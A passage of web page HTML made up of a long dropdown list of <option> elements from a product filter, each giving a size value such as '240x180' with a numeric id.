id="bapf_1_1077" value="1077">247x171</option><option data-name="247x167" id="bapf_1_2038" value="2038">247x167</option><option data-name="247x165" id="bapf_1_2167" value="2167">247x165</option><option data-name="247x158" id="bapf_1_2065" value="2065">247x158</option><option data-name="246x175" id="bapf_1_1295" value="1295">246x175</option><option data-name="246x170" id="bapf_1_1924" value="1924">246x170</option><option data-name="246x159" id="bapf_1_1993" value="1993">246x159</option><option data-name="246x153" id="bapf_1_2322" value="2322">246x153</option><option data-name="245x203" id="bapf_1_1066" value="1066">245x203</option><option data-name="245x200" id="bapf_1_746" value="746">245x200</option><option data-name="245x187" id="bapf_1_738" value="738">245x187</option><option data-name="245x183" id="bapf_1_4371" value="4371">245x183</option><option data-name="245x177" id="bapf_1_3990" value="3990">245x177</option><option data-name="245x172" id="bapf_1_1285" value="1285">245x172</option><option data-name="245x160" id="bapf_1_2119" value="2119">245x160</option><option data-name="245x157" id="bapf_1_1561" value="1561">245x157</option><option data-name="245x155" id="bapf_1_1826" value="1826">245x155</option><option data-name="245x150" id="bapf_1_2362" value="2362">245x150</option><option data-name="244x183" id="bapf_1_1615" value="1615">244x183</option><option data-name="244x177" id="bapf_1_1564" value="1564">244x177</option><option data-name="244x173" id="bapf_1_1076" value="1076">244x173</option><option data-name="244x170" id="bapf_1_1997" value="1997">244x170</option><option data-name="244x166" id="bapf_1_1307" value="1307">244x166</option><option data-name="244x163" id="bapf_1_1955" value="1955">244x163</option><option data-name="244x142" id="bapf_1_1975" value="1975">244x142</option><option data-name="243x74" id="bapf_1_2283" value="2283">243x74</option><option data-name="243x248" id="bapf_1_4166" value="4166">243x248</option><option data-name="243x179" id="bapf_1_1081" value="1081">243x179</option><option data-name="243x167" id="bapf_1_1825" value="1825">243x167</option><option data-name="243x165" id="bapf_1_4110" value="4110">243x165</option><option data-name="243x162" id="bapf_1_1078" value="1078">243x162</option><option data-name="243x160" id="bapf_1_1810" value="1810">243x160</option><option data-name="243x159" id="bapf_1_1120" value="1120">243x159</option><option data-name="243x153" id="bapf_1_2363" value="2363">243x153</option><option data-name="243x148" id="bapf_1_1768" value="1768">243x148</option><option data-name="243x127" id="bapf_1_4072" value="4072">243x127</option><option data-name="242x200" id="bapf_1_1193" value="1193">242x200</option><option data-name="242x183" id="bapf_1_1202" value="1202">242x183</option><option data-name="242x173" id="bapf_1_2202" value="2202">242x173</option><option data-name="242x170" id="bapf_1_4199" value="4199">242x170</option><option data-name="242X162" id="bapf_1_4202" value="4202">242X162</option><option data-name="242x160" id="bapf_1_2028" value="2028">242x160</option><option data-name="242x150" id="bapf_1_2149" value="2149">242x150</option><option data-name="242x115" id="bapf_1_1240" value="1240">242x115</option><option data-name="241x246" id="bapf_1_4387" value="4387">241x246</option><option data-name="241x200" id="bapf_1_2311" value="2311">241x200</option><option data-name="241x174" id="bapf_1_4188" value="4188">241x174</option><option data-name="241x163" id="bapf_1_1464" value="1464">241x163</option><option data-name="241x162" id="bapf_1_1462" value="1462">241x162</option><option data-name="241x149" id="bapf_1_1891" value="1891">241x149</option><option data-name="241x148" id="bapf_1_2277" value="2277">241x148</option><option data-name="240x80" id="bapf_1_1147" value="1147">240x80</option><option data-name="240x70" id="bapf_1_1086" value="1086">240x70</option><option data-name="240x205" id="bapf_1_1203" value="1203">240x205</option><option data-name="240x200" id="bapf_1_2312" value="2312">240x200</option><option data-name="240x190" id="bapf_1_960" value="960">240x190</option><option data-name="240x182" id="bapf_1_730" value="730">240x182</option><option data-name="240x180" id="bapf_1_1031" value="1031">240x180</option><option data-name="240x178" id="bapf_1_1344" value="1344">240x178</option><option data-name="240x170" id="bapf_1_809" value="809">240x170</option><option data-name="240x164" id="bapf_1_1511" value="1511">240x164</option><option data-name="240x160" id="bapf_1_1119" value="1119">240x160</option><option data-name="240x158" id="bapf_1_1791" value="1791">240x158</option><option data-name="240x155" id="bapf_1_1433" value="1433">240x155</option><option data-name="240x151" id="bapf_1_2296" value="2296">240x151</option><option data-name="240x150" id="bapf_1_975" value="975">240x150</option><option data-name="240x148" id="bapf_1_1516" value="1516">240x148</option><option data-name="240x140" id="bapf_1_814" value="814">240x140</option><option data-name="240x130" id="bapf_1_1183" value="1183">240x130</option><option data-name="240x120" id="bapf_1_1241" value="1241">240x120</option><option data-name="240x113" id="bapf_1_1951" value="1951">240x113</option><option data-name="240x110" id="bapf_1_1952" value="1952">240x110</option><option data-name="240x108" id="bapf_1_2011" value="2011">240x108</option><option data-name="240x107" id="bapf_1_2191" value="2191">240x107</option><option data-name="240x100" id="bapf_1_1132" value="1132">240x100</option><option data-name="239x259" id="bapf_1_753" value="753">239x259</option><option data-name="239x197" id="bapf_1_739" value="739">239x197</option><option data-name="239x173" id="bapf_1_1676" value="1676">239x173</option><option data-name="239x170" id="bapf_1_855" value="855">239x170</option><option data-name="239x166" id="bapf_1_810" value="810">239x166</option><option data-name="239x145" id="bapf_1_1512" value="1512">239x145</option><option data-name="238x83" id="bapf_1_1146" value="1146">238x83</option><option data-name="238x187" id="bapf_1_1294" value="1294">238x187</option><option data-name="238x177" id="bapf_1_1337" value="1337">238x177</option><option data-name="238x174" id="bapf_1_1286" value="1286">238x174</option><option data-name="238x172" id="bapf_1_1036" value="1036">238x172</option><option data-name="238x170" id="bapf_1_1456" value="1456">238x170</option><option data-name="238x169" id="bapf_1_2033" value="2033">238x169</option><option data-name="238x168" id="bapf_1_2002" value="2002">238x168</option><option data-name="238x167" id="bapf_1_1041" value="1041">238x167</option><option data-name="238x163" id="bapf_1_2093" value="2093">238x163</option><option data-name="238x160" id="bapf_1_1896" value="1896">238x160</option><option data-name="238x158" id="bapf_1_963" value="963">238x158</option><option data-name="238x157" id="bapf_1_1581" value="1581">238x157</option><option data-name="238x155" id="bapf_1_1882" value="1882">238x155</option><option data-name="238x127" id="bapf_1_1184" value="1184">238x127</option><option data-name="238x125" id="bapf_1_1834" value="1834">238x125</option><option data-name="237x252" id="bapf_1_4372" value="4372">237x252</option><option data-name="237x187" id="bapf_1_1191" value="1191">237x187</option><option data-name="237x174" id="bapf_1_2416" value="2416">237x174</option><option data-name="237x173" id="bapf_1_1662" value="1662">237x173</option><option data-name="237x170" id="bapf_1_854" value="854">237x170</option><option data-name="237x167" id="bapf_1_1035" value="1035">237x167</option><option data-name="237x154" id="bapf_1_2270" value="2270">237x154</option><option data-name="237x152" id="bapf_1_1463" value="1463">237x152</option><option data-name="237x147" id="bapf_1_976" value="976">237x147</option><option data-name="237x145" id="bapf_1_4379" value="4379">237x145</option><option data-name="237x141" id="bapf_1_1537" value="1537">237x141</option><option data-name="236x195" id="bapf_1_737" value="737">236x195</option><option data-name="236x175" id="bapf_1_1169" value="1169">236x175</option><option data-name="236x171" id="bapf_1_1249" value="1249">236x171</option><option data-name="236x162" id="bapf_1_1809" value="1809">236x162</option><option data-name="236x156" id="bapf_1_1489" value="1489">236x156</option><option data-name="236x135" id="bapf_1_863" value="863">236x135</option><option data-name="235x71" id="bapf_1_1087" value="1087">235x71</option><option data-name="235x186" id="bapf_1_1449" value="1449">235x186</option><option data-name="235x177" id="bapf_1_1317" value="1317">235x177</option><option data-name="235x175" id="bapf_1_1510" value="1510">235x175</option><option data-name="235x160" id="bapf_1_1454" value="1454">235x160</option><option data-name="235x157" id="bapf_1_1996" value="1996">235x157</option><option data-name="235x146" id="bapf_1_1409" value="1409">235x146</option><option data-name="235x135" id="bapf_1_840" value="840">235x135</option><option data-name="234x95" id="bapf_1_1131" value="1131">234x95</option><option data-name="234x185" id="bapf_1_4449" value="4449">234x185</option><option data-name="234x178" id="bapf_1_1192" value="1192">234x178</option><option data-name="234x170" id="bapf_1_1121" value="1121">234x170</option><option data-name="234x169" id="bapf_1_1383" value="1383">234x169</option><option data-name="234x167" id="bapf_1_1133" value="1133">234x167</option><option data-name="234x166" id="bapf_1_2104" value="2104">234x166</option><option data-name="234x161" id="bapf_1_1400" value="1400">234x161</option><option data-name="234x152" id="bapf_1_1904" value="1904">234x152</option><option data-name="234x150" id="bapf_1_2240" value="2240">234x150</option><option data-name="234x132" id="bapf_1_816" value="816">234x132</option><option data-name="233x186" id="bapf_1_959" value="959">233x186</option><option data-name="233x161" id="bapf_1_1983" value="1983">233x161</option><option data-name="233x158" id="bapf_1_2440" value="2440">233x158</option><option data-name="233x156" id="bapf_1_1208" value="1208">233x156</option><option data-name="232x86" id="bapf_1_1070" value="1070">232x86</option><option data-name="232x230" id="bapf_1_4357" value="4357">232x230</option><option data-name="232x173" id="bapf_1_958" value="958">232x173</option><option data-name="232x171" id="bapf_1_4389" value="4389">232x171</option><option data-name="232x168" id="bapf_1_1538" value="1538">232x168</option><option data-name="232x152" id="bapf_1_2247" value="2247">232x152</option><option data-name="231x191" id="bapf_1_1445" value="1445">231x191</option><option data-name="231x180" id="bapf_1_1513" value="1513">231x180</option><option data-name="231x179" id="bapf_1_3988" value="3988">231x179</option><option data-name="231x174" id="bapf_1_1217" value="1217">231x174</option><option data-name="231x172" id="bapf_1_918" value="918">231x172</option><option data-name="231x171" id="bapf_1_1168" value="1168">231x171</option><option data-name="231x161" id="bapf_1_954" value="954">231x161</option><option data-name="231x116" id="bapf_1_3963" value="3963">231x116</option><option data-name="230x90" id="bapf_1_1069" value="1069">230x90</option><option data-name="230x230" id="bapf_1_4356" value="4356">230x230</option><option data-name="230x200" id="bapf_1_1446" value="1446">230x200</option><option data-name="230x190" id="bapf_1_900" value="900">230x190</option><option data-name="230x185" id="bapf_1_727" value="727">230x185</option><option data-name="230x180" id="bapf_1_916" value="916">230x180</option><option data-name="230x175" id="bapf_1_1032" value="1032">230x175</option><option data-name="230x170" id="bapf_1_832" value="832">230x170</option><option data-name="230x168" id="bapf_1_833" value="833">230x168</option><option data-name="230x160" id="bapf_1_1246" value="1246">230x160</option><option data-name="230x155" id="bapf_1_1408" value="1408">230x155</option><option data-name="230x150" id="bapf_1_1074" value="1074">230x150</option><option data-name="230x143" id="bapf_1_1492" value="1492">230x143</option><option data-name="230x140" id="bapf_1_1478" value="1478">230x140</option><option data-name="230x130" id="bapf_1_815" value="815">230x130</option><option data-name="230x120" id="bapf_1_3964" value="3964">230x120</option><option data-name="230x110" id="bapf_1_1239" value="1239">230x110</option><option data-name="230x104" id="bapf_1_1835" value="1835">230x104</option><option data-name="230x100" id="bapf_1_1836" value="1836">230x100</option><option data-name="229x168" id="bapf_1_1929" value="1929">229x168</option><option data-name="229x140" id="bapf_1_1517" value="1517">229x140</option><option data-name="229x124" id="bapf_1_2239" value="2239">229x124</option><option data-name="228x188" id="bapf_1_729" value="729">228x188</option><option data-name="228x157" id="bapf_1_1245" value="1245">228x157</option><option data-name="228x110" id="bapf_1_1238" value="1238">228x110</option><option data-name="227x190" id="bapf_1_735" value="735">227x190</option><option data-name="227x180" id="bapf_1_1216" value="1216">227x180</option><option data-name="227x174" id="bapf_1_917" value="917">227x174</option><option data-name="227x167" id="bapf_1_955" value="955">227x167</option><option data-name="227x150" id="bapf_1_1461" value="1461">227x150</option><option data-name="227x148" id="bapf_1_1930" value="1930">227x148</option><option data-name="227x147" id="bapf_1_1563" value="1563">227x147</option><option data-name="227x146" id="bapf_1_2293" value="2293">227x146</option><option data-name="226x171" id="bapf_1_4346" value="4346">226x171</option><option data-name="226x142" id="bapf_1_1822" value="1822">226x142</option><option data-name="226x110" id="bapf_1_1553" value="1553">226x110</option><option data-name="225x168" id="bapf_1_2058" value="2058">225x168</option><option data-name="225x156" id="bapf_1_1881" value="1881">225x156</option><option data-name="225x150" id="bapf_1_1988" value="1988">225x150</option><option data-name="225x149" id="bapf_1_4151" value="4151">225x149</option><option data-name="225x148" id="bapf_1_1858" value="1858">225x148</option><option data-name="225x144" id="bapf_1_2201" value="2201">225x144</option><option data-name="225x135" id="bapf_1_3930" value="3930">225x135</option><option data-name="224x181" id="bapf_1_1288" value="1288">224x181</option><option data-name="224x167" id="bapf_1_961" value="961">224x167</option><option data-name="224x155" id="bapf_1_1539" value="1539">224x155</option><option data-name="224x150" id="bapf_1_1443" value="1443">224x150</option><option data-name="224x140" id="bapf_1_1508" value="1508">224x140</option><option data-name="224x131" id="bapf_1_968" value="968">224x131</option><option data-name="223x156" id="bapf_1_1161" value="1161">223x156</option><option data-name="223x146" id="bapf_1_2238" value="2238">223x146</option><option data-name="223x140" id="bapf_1_1477" value="1477">223x140</option><option data-name="222x164" id="bapf_1_1419" value="1419">222x164</option><option data-name="222x136" id="bapf_1_1604" value="1604">222x136</option><option data-name="222x115" id="bapf_1_2389" value="2389">222x115</option><option data-name="221x77" id="bapf_1_2096" value="2096">221x77</option><option data-name="221x123" id="bapf_1_1472" value="1472">221x123</option><option data-name="221x111" id="bapf_1_1802" value="1802">221x111</option><option data-name="220x80" id="bapf_1_1151" value="1151">220x80</option><option data-name="220x77" id="bapf_1_1375" value="1375">220x77</option><option data-name="220x70" id="bapf_1_2345" value="2345">220x70</option><option data-name="220x67" id="bapf_1_2344" value="2344">220x67</option><option data-name="220x180" id="bapf_1_1794" value="1794">220x180</option><option data-name="220x175" id="bapf_1_1266" value="1266">220x175</option><option data-name="220x170" id="bapf_1_1026" value="1026">220x170</option><option data-name="220x160" id="bapf_1_1162" value="1162">220x160</option><option data-name="220x158" id="bapf_1_2431" value="2431">220x158</option><option data-name="220x155" id="bapf_1_1953" value="1953">220x155</option><option data-name="220x150" id="bapf_1_1448" value="1448">220x150</option><option data-name="220x148" id="bapf_1_1551" value="1551">220x148</option><option data-name="220x147" id="bapf_1_1877" value="1877">220x147</option><option data-name="220x145" id="bapf_1_1682" value="1682">220x145</option><option data-name="220x140" id="bapf_1_1053" value="1053">220x140</option><option data-name="220x137" id="bapf_1_2004" value="2004">220x137</option><option data-name="220x135" id="bapf_1_1596" value="1596">220x135</option><option data-name="220x130" id="bapf_1_1426" value="1426">220x130</option><option data-name="220x120" id="bapf_1_1186" value="1186">220x120</option><option data-name="220x110" id="bapf_1_1803" value="1803">220x110</option><option data-name="219x175" id="bapf_1_1793" value="1793">219x175</option><option data-name="219x149" id="bapf_1_1552" value="1552">219x149</option><option data-name="219x144" id="bapf_1_1541" value="1541">219x144</option><option data-name="219x143" id="bapf_1_1736" value="1736">219x143</option><option data-name="218x75" id="bapf_1_2367" value="2367">218x75</option><option data-name="218x152" id="bapf_1_1524" value="1524">218x152</option><option data-name="218x140" id="bapf_1_1052" value="1052">218x140</option><option data-name="217x179" id="bapf_1_2021" value="2021">217x179</option><option data-name="217x148" id="bapf_1_1900" value="1900">217x148</option><option data-name="217x142" id="bapf_1_1895" value="1895">217x142</option><option data-name="217x141" id="bapf_1_1546" value="1546">217x141</option><option data-name="217x138" id="bapf_1_2279" value="2279">217x138</option><option data-name="217x137" id="bapf_1_1592" value="1592">217x137</option><option data-name="217x127" id="bapf_1_3948" value="3948">217x127</option><option data-name="216x80" id="bapf_1_1201" value="1201">216x80</option><option data-name="216x167" id="bapf_1_1265" value="1265">216x167</option><option data-name="216x141" id="bapf_1_1787" value="1787">216x141</option><option data-name="216x139" id="bapf_1_1718" value="1718">216x139</option><option data-name="216x120" id="bapf_1_2027" value="2027">216x120</option><option data-name="215x167" id="bapf_1_2059" value="2059">215x167</option><option data-name="215x150" id="bapf_1_4269" value="4269">215x150</option><option data-name="215x148" id="bapf_1_1447" value="1447">215x148</option><option data-name="215x143" id="bapf_1_1875" value="1875">215x143</option><option data-name="215x139" id="bapf_1_2203" value="2203">215x139</option><option data-name="215x137" id="bapf_1_1056" value="1056">215x137</option><option data-name="215x133" id="bapf_1_1798" value="1798">215x133</option><option data-name="215x130" id="bapf_1_1731" value="1731">215x130</option><option data-name="215x120" id="bapf_1_1846" value="1846">215x120</option><option data-name="214x163" id="bapf_1_1025" value="1025">214x163</option><option data-name="214x156" id="bapf_1_2013" value="2013">214x156</option><option data-name="214x140" id="bapf_1_2001" value="2001">214x140</option><option data-name="214x126" id="bapf_1_2105" value="2105">214x126</option><option data-name="214x115" id="bapf_1_1185" value="1185">214x115</option><option data-name="213x152" id="bapf_1_2147" value="2147">213x152</option><option data-name="213x148" id="bapf_1_1788" value="1788">213x148</option><option data-name="213x146" id="bapf_1_1572" value="1572">213x146</option><option data-name="213x139" id="bapf_1_1898" value="1898">213x139</option><option data-name="213x127" id="bapf_1_2044" value="2044">213x127</option><option data-name="213x118" id="bapf_1_2192" value="2192">213x118</option><option data-name="212x175" id="bapf_1_2243" value="2243">212x175</option><option data-name="212x164" id="bapf_1_2480" value="2480">212x164</option><option data-name="212x155" id="bapf_1_1574" value="1574">212x155</option><option data-name="212x134" id="bapf_1_1759" value="1759">212x134</option><option data-name="212x111" id="bapf_1_1830" value="1830">212x111</option><option data-name="211x76" id="bapf_1_1150" value="1150">211x76</option><option data-name="211x75" id="bapf_1_1649" value="1649">211x75</option><option data-name="211x135" id="bapf_1_1431" value="1431">211x135</option><option data-name="210x90" id="bapf_1_4215" value="4215">210x90</option><option data-name="210x80" id="bapf_1_1638" value="1638">210x80</option><option data-name="210x62" id="bapf_1_2366" value="2366">210x62</option><option data-name="210x180" id="bapf_1_2244" value="2244">210x180</option><option data-name="210x160" id="bapf_1_888" value="888">210x160</option><option data-name="210x157" id="bapf_1_1557" value="1557">210x157</option><option data-name="210x156" id="bapf_1_1039" value="1039">210x156</option><option data-name="210x151" id="bapf_1_904" value="904">210x151</option><option data-name="210x150" id="bapf_1_1707" value="1707">210x150</option><option data-name="210x148" id="bapf_1_1471" value="1471">210x148</option><option data-name="210x147" id="bapf_1_1706" value="1706">210x147</option><option data-name="210x146" id="bapf_1_1752" value="1752">210x146</option><option data-name="210x145" id="bapf_1_1880" value="1880">210x145</option><option data-name="210x143" id="bapf_1_2278" value="2278">210x143</option><option data-name="210x140" id="bapf_1_877" value="877">210x140</option><option data-name="210x138" id="bapf_1_1828" value="1828">210x138</option><option data-name="210x134" id="bapf_1_1757" value="1757">210x134</option><option data-name="210x130" id="bapf_1_1797" value="1797">210x130</option><option data-name="210x127" id="bapf_1_1796" value="1796">210x127</option><option data-name="210x120" id="bapf_1_1219" value="1219">210x120</option><option data-name="210x118" id="bapf_1_1723" value="1723">210x118</option><option data-name="210x110" id="bapf_1_1831" value="1831">210x110</option><option data-name="209x77" id="bapf_1_4278" value="4278">209x77</option><option data-name="209x71" id="bapf_1_1258" value="1258">209x71</option><option data-name="209x157" id="bapf_1_1542" value="1542">209x157</option><option data-name="209x151" id="bapf_1_905" value="905">209x151</option><option data-name="209x133" id="bapf_1_1296" value="1296">209x133</option><option data-name="208x202" id="bapf_1_1906" value="1906">208x202</option><option data-name="208x199" id="bapf_1_1857" value="1857">208x199</option><option data-name="208x152" id="bapf_1_1747" value="1747">208x152</option><option data-name="208x146" id="bapf_1_1425" value="1425">208x146</option><option data-name="208x134" id="bapf_1_1899" value="1899">208x134</option><option data-name="208x133" id="bapf_1_1879" value="1879">208x133</option><option data-name="208x132" id="bapf_1_1402" value="1402">208x132</option><option data-name="208x128" id="bapf_1_1680" value="1680">208x128</option><option data-name="207x77" id="bapf_1_4482" value="4482">207x77</option><option data-name="207x76" id="bapf_1_1181" value="1181">207x76</option><option data-name="207x135" id="bapf_1_1427" value="1427">207x135</option><option data-name="207x133" id="bapf_1_2241" value="2241">207x133</option><option data-name="207x127" id="bapf_1_1931" value="1931">207x127</option><option data-name="207x117" id="bapf_1_2274" value="2274">207x117</option><option data-name="206x202" id="bapf_1_2265" value="2265">206x202</option><option data-name="206x157" id="bapf_1_2371" value="2371">206x157</option><option data-name="206x149" id="bapf_1_1750" value="1750">206x149</option><option data-name="206x139" id="bapf_1_2430" value="2430">206x139</option><option data-name="206x135" id="bapf_1_1871" value="1871">206x135</option><option data-name="206x133" id="bapf_1_1483" value="1483">206x133</option><option data-name="206x124" id="bapf_1_1933" value="1933">206x124</option><option data-name="206" id="bapf_1_4399" value="4399">206</option><option data-name="205x95" id="bapf_1_2473" value="2473">205x95</option><option data-name="205x72" id="bapf_1_1257" value="1257">205x72</option><option data-name="205x187" id="bapf_1_2152" value="2152">205x187</option><option data-name="205x167" id="bapf_1_1279" value="1279">205x167</option><option data-name="205x158" id="bapf_1_1661" value="1661">205x158</option><option data-name="205x157" id="bapf_1_2297" value="2297">205x157</option><option data-name="205x152" id="bapf_1_1571" value="1571">205x152</option><option data-name="205x150" id="bapf_1_3955" value="3955">205x150</option><option data-name="205x147" id="bapf_1_1174" value="1174">205x147</option><option data-name="205x145" id="bapf_1_1485" value="1485">205x145</option><option data-name="205x138" id="bapf_1_878" value="878">205x138</option><option data-name="205x133" id="bapf_1_1430" value="1430">205x133</option><option data-name="205x130" id="bapf_1_1829" value="1829">205x130</option><option data-name="205x127" id="bapf_1_1385" value="1385">205x127</option><option data-name="205x110" id="bapf_1_3951" value="3951">205x110</option><option data-name="205" id="bapf_1_2957" value="2957">205</option><option data-name="204x86" id="bapf_1_4214" value="4214">204x86</option><option data-name="204x78" id="bapf_1_4317" value="4317">204x78</option><option data-name="204x73" id="bapf_1_4344" value="4344">204x73</option><option data-name="204x206" id="bapf_1_2456" value="2456">204x206</option><option data-name="204x204" id="bapf_1_2382" value="2382">204x204</option><option data-name="204x198" id="bapf_1_2258" value="2258">204x198</option><option data-name="204x158" id="bapf_1_4494" value="4494">204x158</option><option data-name="204x150" id="bapf_1_1326" value="1326">204x150</option><option data-name="204x149" id="bapf_1_2387" value="2387">204x149</option><option data-name="204x148" id="bapf_1_2479" value="2479">204x148</option><option data-name="204x134" id="bapf_1_1901" value="1901">204x134</option><option data-name="204x131" id="bapf_1_1754" value="1754">204x131</option><option data-name="203x75" id="bapf_1_2482" value="2482">203x75</option><option data-name="203x203" id="bapf_1_4417" value="4417">203x203</option><option data-name="203x197" id="bapf_1_1062" value="1062">203x197</option><option data-name="203x168" id="bapf_1_2022" value="2022">203x168</option><option data-name="203x151" id="bapf_1_1444" value="1444">203x151</option><option data-name="203x145" id="bapf_1_4334" value="4334">203x145</option><option data-name="203x140" id="bapf_1_2204" value="2204">203x140</option><option data-name="203x139" id="bapf_1_3976" value="3976">203x139</option><option data-name="203x136" id="bapf_1_818" value="818">203x136</option><option data-name="203x134" id="bapf_1_1869" value="1869">203x134</option><option data-name="203x132" id="bapf_1_1610" value="1610">203x132</option><option data-name="203x130" id="bapf_1_1006" value="1006">203x130</option><option data-name="203x129" id="bapf_1_2146" value="2146">203x129</option><option data-name="203x127" id="bapf_1_1837" value="1837">203x127</option><option data-name="202x68" id="bapf_1_2010" value="2010">202x68</option><option data-name="202x200" id="bapf_1_1905" value="1905">202x200</option><option data-name="202x166" id="bapf_1_2014" value="2014">202x166</option><option data-name="202x164" id="bapf_1_1280" value="1280">202x164</option><option data-name="202x157" id="bapf_1_1027" value="1027">202x157</option><option data-name="202x152" id="bapf_1_4428" value="4428">202x152</option><option data-name="202X148" id="bapf_1_4208" value="4208">202X148</option><option data-name="202x145" id="bapf_1_4328" value="4328">202x145</option><option data-name="202x136" id="bapf_1_912" value="912">202x136</option><option data-name="202x132" id="bapf_1_1428" value="1428">202x132</option><option data-name="202x130" id="bapf_1_1024" value="1024">202x130</option><option data-name="202x128" id="bapf_1_1873" value="1873">202x128</option><option data-name="202x126" id="bapf_1_2117" value="2117">202x126</option><option data-name="202x112" id="bapf_1_1966" value="1966">202x112</option><option data-name="201x80" id="bapf_1_2330" value="2330">201x80</option><option data-name="201x72" id="bapf_1_1256" value="1256">201x72</option><option data-name="201x70" id="bapf_1_921" value="921">201x70</option><option data-name="201x206" id="bapf_1_1501" value="1501">201x206</option><option data-name="201x197" id="bapf_1_2266" value="2266">201x197</option><option data-name="201x140" id="bapf_1_1023" value="1023">201x140</option><option data-name="201x134" id="bapf_1_2477" value="2477">201x134</option><option data-name="201x124" id="bapf_1_3946" value="3946">201x124</option><option data-name="200x82" id="bapf_1_2339" value="2339">200x82</option><option data-name="200x81" id="bapf_1_2365" value="2365">200x81</option><option data-name="200x80" id="bapf_1_1209" value="1209">200x80</option><option data-name="200x70" id="bapf_1_920" value="920">200x70</option><option data-name="200x60" id="bapf_1_1149" value="1149">200x60</option><option data-name="200x205" id="bapf_1_2433" value="2433">200x205</option><option data-name="200x200" id="bapf_1_1061" value="1061">200x200</option><option data-name="200x190" id="bapf_1_2153" value="2153">200x190</option><option data-name="200x180" id="bapf_1_1060" value="1060">200x180</option><option data-name="200x170" id="bapf_1_2015" value="2015">200x170</option><option data-name="200x160" id="bapf_1_1028" value="1028">200x160</option><option data-name="200x152" id="bapf_1_1030" value="1030">200x152</option><option data-name="200x150" id="bapf_1_807" value="807">200x150</option><option data-name="200x147" id="bapf_1_1760" value="1760">200x147</option><option data-name="200x143" id="bapf_1_1415" value="1415">200x143</option><option data-name="200x140" id="bapf_1_817" value="817">200x140</option><option data-name="200x137" id="bapf_1_879" value="879">200x137</option><option data-name="200x136" id="bapf_1_1818" value="1818">200x136</option><option data-name="200x134" id="bapf_1_819" value="819">200x134</option><option data-name="200x132" id="bapf_1_4330" value="4330">200x132</option><option data-name="200x130" id="bapf_1_872" value="872">200x130</option><option data-name="200x128" id="bapf_1_1870" value="1870">200x128</option><option data-name="200x126" id="bapf_1_2073" value="2073">200x126</option><option data-name="200x125" id="bapf_1_1410" value="1410">200x125</option><option data-name="200x120" id="bapf_1_969" value="969">200x120</option><option data-name="200x117" id="bapf_1_1474" value="1474">200x117</option><option data-name="200x110" id="bapf_1_1967" value="1967">200x110</option><option data-name="200x100" id="bapf_1_1374" value="1374">200x100</option><option data-name="200" id="bapf_1_4408" value="4408">200</option><option data-name="199x80" id="bapf_1_2331" value="2331">199x80</option><option data-name="199x78" id="bapf_1_2282" value="2282">199x78</option><option data-name="199x205" id="bapf_1_2435" value="2435">199x205</option><option data-name="199x150" id="bapf_1_1726" value="1726">199x150</option><option data-name="199x143" id="bapf_1_1792" value="1792">199x143</option><option data-name="199x137" id="bapf_1_2237" value="2237">199x137</option><option data-name="199x132" id="bapf_1_2307" value="2307">199x132</option><option data-name="199x130" id="bapf_1_1498" value="1498">199x130</option><option data-name="198x83" id="bapf_1_1657" value="1657">198x83</option><option data-name="198x60" id="bapf_1_1968" value="1968">198x60</option><option data-name="198x193" id="bapf_1_4405" value="4405">198x193</option><option data-name="198x156" id="bapf_1_1330" value="1330">198x156</option><option data-name="198x153" id="bapf_1_1925" value="1925">198x153</option><option data-name="198x151" id="bapf_1_2259" value="2259">198x151</option><option data-name="198x144" id="bapf_1_1341" value="1341">198x144</option><option data-name="198x141" id="bapf_1_1507" value="1507">198x141</option><option data-name="198x139" id="bapf_1_1892" value="1892">198x139</option><option data-name="198x137" id="bapf_1_1773" value="1773">198x137</option><option data-name="198x135" id="bapf_1_1029" value="1029">198x135</option><option data-name="198x133" id="bapf_1_1766" value="1766">198x133</option><option data-name="198x132" id="bapf_1_2115" value="2115">198x132</option><option data-name="198x129" id="bapf_1_2088" value="2088">198x129</option><option data-name="198x123" id="bapf_1_1315" value="1315">198x123</option><option data-name="197x95" id="bapf_1_1373" value="1373">197x95</option><option data-name="197x75" id="bapf_1_1522" value="1522">197x75</option><option data-name="197x73" id="bapf_1_4080" value="4080">197x73</option><option data-name="197x71" id="bapf_1_1152" value="1152">197x71</option><option data-name="197x200" id="bapf_1_1500" value="1500">197x200</option><option data-name="197x158" id="bapf_1_1458" value="1458">197x158</option><option data-name="197x152" id="bapf_1_2405" value="2405">197x152</option><option data-name="197x151" id="bapf_1_1167" value="1167">197x151</option><option data-name="197x135" id="bapf_1_1733" value="1733">197x135</option><option data-name="197x133" id="bapf_1_1780" value="1780">197x133</option><option data-name="197x131" id="bapf_1_1113" value="1113">197x131</option><option data-name="196x77" id="bapf_1_1377" value="1377">196x77</option><option data-name="196x76" id="bapf_1_2332" value="2332">196x76</option><option data-name="196X65" id="bapf_1_2299" value="2299">196X65</option><option data-name="196x176" id="bapf_1_1059" value="1059">196x176</option><option data-name="196x142" id="bapf_1_1708" value="1708">196x142</option><option data-name="196x132" id="bapf_1_1872" value="1872">196x132</option><option data-name="196x128" id="bapf_1_1160" value="1160">196x128</option><option data-name="196x125" id="bapf_1_1774" value="1774">196x125</option><option data-name="196x116" id="bapf_1_4309" value="4309">196x116</option><option data-name="195x83" id="bapf_1_1210" value="1210">195x83</option><option data-name="195x68" id="bapf_1_4052" value="4052">195x68</option><option data-name="195x201" id="bapf_1_4367" value="4367">195x201</option><option data-name="195x155" id="bapf_1_726" value="726">195x155</option><option data-name="195x154" id="bapf_1_4089" value="4089">195x154</option><option data-name="195x151" id="bapf_1_919" value="919">195x151</option><option data-name="195x149" id="bapf_1_2034" value="2034">195x149</option><option data-name="195x147" id="bapf_1_1429" value="1429">195x147</option><option data-name="195x144" id="bapf_1_2040" value="2040">195x144</option><option data-name="195x143" id="bapf_1_2273" value="2273">195x143</option><option data-name="195x142" id="bapf_1_2452" value="2452">195x142</option><option data-name="195x135" id="bapf_1_1686" value="1686">195x135</option><option data-name="195x132" id="bapf_1_1566" value="1566">195x132</option><option data-name="195x128" id="bapf_1_2131" value="2131">195x128</option><option data-name="195x127" id="bapf_1_4086" value="4086">195x127</option><option data-name="195x126" id="bapf_1_1293" value="1293">195x126</option><option data-name="195x125" id="bapf_1_1423" value="1423">195x125</option><option data-name="194x55" id="bapf_1_1148" value="1148">194x55</option><option data-name="194x210" id="bapf_1_2399" value="2399">194x210</option><option data-name="194x207" id="bapf_1_2455" value="2455">194x207</option><option data-name="194x150" id="bapf_1_1281" value="1281">194x150</option><option data-name="194x149" id="bapf_1_1751" value="1751">194x149</option><option data-name="194x148" id="bapf_1_2231" value="2231">194x148</option><option data-name="194x146" id="bapf_1_1289" value="1289">194x146</option><option data-name="194x143" id="bapf_1_1749" value="1749">194x143</option><option data-name="194x140" id="bapf_1_4451" value="4451">194x140</option><option data-name="194x117" id="bapf_1_2144" 